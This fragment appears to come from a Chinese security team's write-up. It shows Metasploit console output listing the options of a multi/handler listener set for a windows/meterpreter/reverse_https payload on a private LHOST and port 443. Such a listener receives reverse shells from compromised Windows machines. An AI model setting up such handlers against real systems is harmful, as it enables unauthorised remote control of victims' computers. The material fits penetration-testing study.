 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.8.246     yes       The local listener hostname
LPORT     443              yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
DeadEye安全团队